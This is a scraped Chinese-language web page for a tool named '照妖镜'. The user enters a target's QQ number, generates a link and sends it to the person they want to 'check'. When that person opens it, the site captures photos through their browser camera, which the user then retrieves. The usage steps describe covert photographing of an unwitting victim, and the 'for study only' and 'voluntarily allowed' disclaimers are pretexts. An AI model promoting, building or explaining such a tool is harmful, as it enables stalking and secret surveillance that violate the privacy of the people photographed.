 11:22

照妖镜

生成面板

请输入你的QQ生成链接，请填写数字，这是你查看照片的唯一凭证

https://icg8.cn

生成链接

请先生成链接！

请输入凭证查询照片

查看照片

删除照片

作者声明：
1.本工具仅做学习交流使用,请勿用于非法用途!后果自负!网站拍照是用户自愿点击允许的!
2.凭证是查看照片的凭证,不要泄露给知道这个平台的人
3.如有侵权、肖像权等,请联系本站下方邮箱删除!
使用说明：
1.填写对方QQ方便日后查询!填写完成后不用管直接点击生成!
2.生成完成后,复制链接发给你要查询的人
3.他点开后,然后回到本站,填写对方QQ,然后点击查看照片即可!
4.由于系统安全机制，ios系统必须使用自带的Safari浏览器（或者第三方APP调用的是Safari内核）才行
5.如果生成的照片出现的是黑色的可以尝试让对方更换浏览器打开链接
仅供娱乐使用,请勿用于非法商业用途,否则后果自负!

2022-10-26 | 11:22:34 | 星期三
© Powered by 茶馆!